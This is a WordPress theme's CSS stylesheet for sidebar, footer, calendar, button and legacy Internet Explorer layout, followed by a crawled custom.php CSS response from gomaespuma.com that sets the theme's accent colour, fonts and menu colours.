.sidebar .col1 {
	margin-left:0px;
}
.sidebar ul,.topsidebar ul,.bottomsidebar ul {
	margin-bottom:0;
}
.sidebar a {
	text-decoration:none;
}
.topsidebar,.bottomsidebar {
	background:#fcfcfc;
	border-top:1px solid #EBEBEB;
	padding-top:20px;
}
.sidebar .tab-content .ulpost li {
}
.categories li {
	float:left;
	width:120px;
	margin-right:17px;
}
.pagelist li {
	float:left;
	width:250px;
	margin-right:17px;
}
.archieve li {
	float:left;
	width:100%;
	margin-right: 17px;
}
/* =================================== Footer (column1,column2,column3,column4,widgets) ===================================*/
#footer-container {
	background:#1e2021;
	padding:29px 0 0 0;
	color:#b0b0b0;
}
#footer-container-none {
	background:#1e2021;
	padding:0px;
	color:#b0b0b0;
}
#footer-container-none .footer-columns{ display:none;}
#footer-container .footer-columns {
}
#footer-container .footer-columns .comment-text a.title {
	color:#D8D8D8;
	font-size:12px;
}
#footer-container .footer-columns a.title {
	color:#D8D8D8;
	font-size:14px;
}
#footer-container .footer-columns a.title {
	color:#D8D8D8;
}
#footer-container .footer-columns a.title:hover {
	color:#969696;
}
#footer-container .footer-columns .widget-title {
	font-size:20px;
	color:#FFF;
	text-transform:none;
}
#footer-container .footer-bottom {
	background:#1b1b1b;
	color:#b0b0b0;
	padding:16px 0;
}
#footer-container-none .footer-bottom {
	background:#1b1b1b;
	color:#b0b0b0;
	padding:16px 0;
}
#footer-bottom .bottom-menu {
	display:block;
	float:right;
}
#footer-bottom .bottom-menu ul {
	margin:8px 0 0;
	list-style:none;
}
#footer-bottom .bottom-menu ul li {
	display:inline;
	padding-left:15px;
}
#footer-bottom .bottom-menu ul li a {
	font-size:12px;
	line-height:40px;
	color:#b0b0b0;
	text-decoration:none;
}
#footer {
	min-height:200px;
	padding-top:10px;
	background:#FCFCFC;
	border-top:1px solid #EBEBEB;
}
#footer h4 {
	margin-bottom:14px;
}
#footer-bottom .row {
	margin-bottom:0px;
}
#footer-bottom {
}
#footer-bottom p {
	color:#FFF;
	font-size:12px;
	line-height:40px;
	margin:8px 0 0 1px;
}
#footer-bottom ul li #scrolltotop img {
	max-width:14px;
}
.footer-left {
	font-size:13px;
}
.footer-right {
	text-align:right;
}
.footer-right ul.menu-footer {
	margin:0px;
}
.footer-right ul.menu-footer li {
	list-style:none;
	margin:0 5px;
	display:inline-block;
	color:#FFF;
	border-top:3px solid transparent;
}
.footer-right ul.menu-footer li.current {
	border-top:3px solid #FFF;
}
.footer-right ul.menu-footer li a {
	text-decoration:none;
	color:#fff;
	font-size:14px;
	font-weight: bold;
}
.footer-right ul.menu-footer li a:hover {
	color:#ccc;
}
.footer-columns .widget_search form,.footer-columns .newsletter form {
	width:272px;
}
.footer-columns .widget_search #s,.footer-columns .newsletter .text {
	width:135px;
}
.footer-columns .recent-posts ul.ulpost li,.footer-columns .popular-post ul.ulpost li {
	border-bottom:1px solid #404142;
}
.footer-columns .recent-posts ul.ulpost li:last-child,.footer-columns .popular-post ul.ulpost li:last-child {
	border-bottom:none;
}
.footer-columns .themeloy-popularpost-widget {
	background:none;
	border:none;
}
.footer-columns .widget.rec {
	background:none;
	border:none;
}
.footer-columns .post-meta {
	width:250px;
}
.footer-columns .triple .tabs-container {
	background:#404142;
	border:none;
}
.footer-columns .tab-content .ulpost li {
	border-bottom:1px solid #565657;
}
.footer-columns .tab-content .ulpost li:last-child {
	border-bottom:none;
}
.footer-columns .comment-text a {
	font-size:13px;
}
.footer-columns .widget_comments ul li {
	border-bottom:1px solid #404142;
}
.footer-columns .widget_comments ul li:last-child {
	border-bottom: none;
}
/* ===================================================== calendar ====================================================*/
#calendar_wrap {
	padding:0 2px 0 1px;
}
#calendar_wrap caption {
	font-size:18px;
	line-height:18px;
	color:#FFF;
	text-align:left;
	margin-bottom:28px;
	margin-top:8px;
}
.sidebar_center #calendar_wrap thead th, .sidebar_center #calendar_wrap tbody td {
	padding:8px 14px;
}
.sidebar_content #calendar_wrap caption, .sidebar_center #calendar_wrap caption, .sidebar_last #calendar_wrap caption{
	color:#666;
	margin-bottom:10px;
}
.sidebar_last #calendar_wrap thead th, .sidebar_last #calendar_wrap tbody td {
	padding:8px 4px;
}
#calendar_wrap thead th,#calendar_wrap tbody td {
	padding:8px 8px;
	background:#48494a;
	border:1px solid #17191a;
	border-bottom:none;
	border-left:0;
	font-size:12px;
	line-height:15px;
	color:#fff;
	text-align:center;
}
#calendar_wrap tbody td {
	color:#a4a4a4;
	background:#333;
}
#calendar_wrap tbody td#today {
	background:#dd3333;
	color:#FFF;
}
#calendar_wrap tbody td a {
	color:#a4a4a4;
	display:block;
}
#calendar_wrap tbody td a:hover {
	color:#fff;
}
#calendar_wrap tbody td.pad {
	background:none;
	border:none;
}
#calendar_wrap tfoot td {
	padding-top:11px;
	font-size:9px;
	line-height:12px;
	text-transform:uppercase;
}
#calendar_wrap tfoot td a {
	color:#8e8e8e;
	text-decoration:none;
}
#calendar_wrap tfoot td a:hover {
	color:#dd3333;
}
#calendar_wrap tfoot #next {
	text-align: right;
}



/* ===================================================== Buttons ====================================================*/
.button {
	color:#fff !important;
	padding:6px 10px 8px;
	background-color:#322f32;
	border:none;
	margin-right:25px;
	position:relative;
	-webkit-user-select:none;
	cursor:pointer;
	vertical-align:baseline;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	border-top:1px solid #999999;
	text-decoration:none;
}
.button.small {
	font-size:12px;
	padding:3px 7px 4px;
}
.button.medium {
	font-size:12px;
	padding:5px 10px 7px;
}
.button.large {
	font-size:16px;
	padding:10px 15px;
}
.button:active {
	position:relative;
	top:3px;
	-webkit-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);
	-moz-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);
	box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);
}
.button:active:after {
	content:"";
	width:100%;
	height:3px;
	background:#fff;
	position:absolute;
	bottom:-1px;
	left:0;
}
.seeMore {
	position:relative;
	float:right;
	display:block;
	border:1px solid #f6f6f6;
}
.button.blue {
	background:#4e75bc;
}
.button.green {
	background:#2fa16e;
}
.button.pink {
	background:#b84e8c;
}
.button.orange {
	background:#ef8e11;
}
.button.darkred {
	background:#9d4c23;
}
.button.red {
	background:#c23a04;
}
.button:last-of-type {
	margin:0;
}
.button.gradient {
	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.2,rgba(0,0,0,0.1)),color-stop(1,rgba(255,255,255,0.2)) );
	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );
	background-image:gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );
}
.button.gradient:hover {
	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.1,rgba(0,0,0,0.3)),color-stop(1,rgba(255,255,255,0.1)) );
	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );
	background-image: gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );
}
/* =================================== Page 404 ===================================*/
.page_error {
	text-align:center;
}
.page_error h1.big {
	font-size:180px;
	line-height:normal;
	text-shadow:0px 8px rgba(0,0,0,0.2);
	-moz-text-shadow:0px 8px rgba(0,0,0,0.2);
	-webkit-text-shadow: 0px 8px rgba(0,0,0,0.2);
}

.share-post{clear:both;margin:10px 0 0;padding:10px 0 0px 10px;background:#F7F7F7;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;}
.share-post li{float:left;width:106px;}
/* =================================== IE ===================================*/
.ie7 .container .sidebar_content {
	margin-top:19px;
}
.ie7 .latest-news{ overflow:hidden;}
.ie7 .container .sidebar_center {
	margin-top:0px;
}
.ie7 .main-post-large-style .post_type i, .ie7 .main-post-large .post_type i, .ie7 .post-tab-home .post_type i, .ie7 .image_review_wrapper .post_type i{ margin-top:5px;}
.ie7 .slider_post_type .post_type i{ margin-top:10px;}
.ie7 .relativepost .post-meta, .ie7 .moreincategories .post-meta, .ie7 .sidebar_center .post-meta{ width: 150px;}
.ie7 .sf-menu #home a{padding: 16px 19px 16px 19px;}
.ie7 .container .sidebar_last {
	margin-top:0px;
}
.ie7 .header-top-right ul.menu-top li {
	display:inline;
}
.ie7 .share-search li {
	display:inline
}
.ie7 .header-top-left p.date {
	display:inline;
}
.footer-right ul.menu-footer li {
	display:inline;
}
.ie7 .caption {
	bottom: 0px;
}


.ie8 .sidebar_last .image_review_wrapper img{ height:110px;}
.ie8 .post-news .image_review_wrapper, .ie8 .home-page-tab .post-tab-home .image_review_wrapper, .ie8 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width:300px;}




--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7
body_size: 9053
content:
@import url(http://fonts.googleapis.com/css?family=Oswald|Open+Sans:400,600);.more-link .read-more, 
.meter-content, 
.sidebar_last .widget-title, 
.latest-news,
 #calendar_wrap tbody td#today, 
 .caption span.date, 
 .flex-control-paging li a:hover, 
 .header-wraper, .pagination .page:hover, 
  .tabs-nav li.active a, 
 .sidebar_center .widget-title, 
 .sidebar_center .sidebar_last,
 .flex-direction-nav a, 
 .flex-control-paging li a.flex-active, 
 .newsletter .buttons, 
 .header-top-left p.date span,
 .widget_tag_cloud .tagcloud a:hover,
 .share li, 
 .jcarousel-next-horizontal, 
 .jcarousel-prev-horizontal, 
 .post .jcarousel-next-horizontal,
 .post .jcarousel-prev-horizontal,
 .widget_search #searchsubmit, 
 .search-cus .buttons{background-color: #3a0228;;}
#calendar_wrap tfoot td a:hover, a.readmore:hover{color:#3a0228;}
.dateinfo{ border-top: 5px solid #3a0228;} 
.image-flickr-widget a:hover{ border: 5px solid #3a0228;}              
 .minim-flickr-widget a:hover { border: 5px solid #3a0228;}
 .main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.feature-link .post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.slider_post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.mejs-controls .mejs-time-rail .mejs-time-current {
	width: 0;
	background: #3a0228;
	background-image: -webkit-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -moz-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -o-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -ms-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;
	z-index: 1;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 5px;
	margin: 1px;
	padding: 0;
	font-size: 1px;

	background: #3a0228;
	background-image: -webkit-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -moz-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -o-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -ms-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;

} 				
            
.sf-menu > li a, .widget-title, .tabs-nav li a, #wp-calendar caption, #tickersocial, span.count, .newsletter .buttons, .widget_search #searchsubmit, .review-post .ulpost_title a.title, .caption h4 a, .main-post-large .post-title h3 a.title, .main-post-large-style .post-title h3 a.title, .feature-text .post-title h4 a.title, .ulpost_title a.title, .title-feature h4 a.title, .main-post-col1 .post-title h3 a.title, .main-post-col2 .post-title h3 a.title, .post_title a.title, .latest-news h3, .post h2, .auth h5, .relativepost h5, .moreincategories h5, .relativepost ul li .ulpost_title a.title, .moreincategories ul li .ulpost_title a.title, .comments-area h3#reply-title, .comments-area h4, .review_header h3, .postnav a, .post-news h3 a, .categories-title, .page_error h1.big, .archive-month, .archive-year, h3.page-title, h2.post-title{ font-family: Oswald, sans-serif;} 
h1, h2, h3, h4, h5, h6{ font-family: Oswald, sans-serif, Helvetica, sans-serif;}    
            
.post h1 { font-size:28px; color: #333333; font-weight:normal;}.post h2 { font-size:20px; color: #333333; font-weight:normal;}.post h3 { font-size:14px; color: #333333; font-weight:normal;}.post h4 { font-size:14px; color: #333333; font-weight:normal;}.post h5 { font-size:16px; color: #333333; font-weight:normal;}.post h6 { font-size:13px; color: #333333; font-weight:normal;}.post p { font-size:14px; color: #333333; font-weight:normal;}.sf-menu > li.color-1.current-menu-item a, .sf-menu > li.color-1 a:hover, .sf-menu > li.color-1 li:hover, .sf-menu > li.color-1 li.sfHover{ background: #186ace url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-1 a {border-top:3px solid #186ace;}
.sf-menu > li.color-2.current-menu-item a, .sf-menu > li.color-2 a:hover, .sf-menu > li.color-2 li:hover, .sf-menu > li.color-2 li.sfHover{ background: #bc006e url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-2 a {border-top:3px solid #bc006e;}
.sf-menu > li.color-3.current-menu-item a, .sf-menu > li.color-3 a:hover, .sf-menu > li.color-3 li:hover, .sf-menu > li.color-3 li.sfHover{ background: #6bad01 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-3 a {border-top:3px solid #6bad01;}
.sf-menu > li.color-4.current-menu-item a, .sf-menu > li.color-4 a:hover, .sf-menu > li.color-4 li:hover, .sf-menu > li.color-4 li.sfHover{ background: #7f04d1 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-4 a {border-top:3px solid #7f04d1;}
.sf-menu > li.color-5.current-menu-item a, .sf-menu > li.color-5 a:hover, .sf-menu > li.color-5 li:hover, .sf-menu > li.color-5 li.sfHover{ background: #0072bc url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-5 a {border-top:3px solid #0072bc;}
.sf-menu > li.color-6.current-menu-item a, .sf-menu > li.color-6 a:hover, .sf-menu > li.color-6 li:hover, .sf-menu > li.color-6 li.sfHover{ background: #d91d04 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-6 a {border-top:3px solid #d91d04;}
.sf-menu > li.color-7.current-menu-item a, .sf-menu > li.color-7 a:hover, .sf-menu > li.color-7 li:hover, .sf-menu > li.color-7 li.sfHover{ background: #15a3a5 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-7 a {border-top:3px solid #15a3a5;}
.sf-menu > li.color-8.current-menu-item a, .sf-menu > li.color-8 a:hover, .sf-menu > li.color-8 li:hover, .sf-menu > li.color-8 li.sfHover{ background: #f66e18 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-8 a {border-top:3px solid #f66e18;}
.sf-menu > li.color-9.current-menu-item a, .sf-menu > li.color-9 a:hover, .sf-menu > li.color-9 li:hover, .sf-menu > li.color-9 li.sfHover{ background: #de49fd url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-9 a {border-top:3px solid #de49fd;}
.sf-menu > li.color-10.current-menu-item a, .sf-menu > li.color-10 a:hover, .sf-menu > li.color-10 li:hover, .sf-menu > li.color-10 li.sfHover{ background: #81ae0d url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-10 a {border-top:3px solid #81ae0d;}
.sf-menu li#home a { border-top:3px solid #ffa300;}
.sf-menu li#home a:hover { background: #ffa300}
.header-top-left p.date{ margin: 8px 0px 8px 0px;}

@media only screen and (min-width:768px) and (max-width:1190px) {
}

@media only screen and (min-width:768px) and (max-width:959px) {
}

@media only screen and (max-width:767px) {
}

@media only screen and (min-width:480px) and (max-width:767px) {
}


.sf-top-menu li.color-1 a {border-top:3px solid #186ace;}
.sf-top-menu li.color-2 a {border-top:3px solid #bc006e;}
.sf-top-menu li.color-3 a {border-top:3px solid #6bad01;}
.sf-top-menu li.color-4 a {border-top:3px solid #7f04d1;}
.sf-top-menu li.color-5 a {border-top:3px solid #0072bc;}
.sf-top-menu li.color-6 a {border-top:3px solid #d91d04;}
.sf-top-menu li.color-7 a {border-top:3px solid #15a3a5;}
.sf-top-menu li.color-8 a {border-top:3px solid #f66e18;}
.sf-top-menu li.color-9 a {border-top:3px solid #de49fd;}
.sf-top-menu li.color-10 a {border-top:3px solid #81ae0d;}
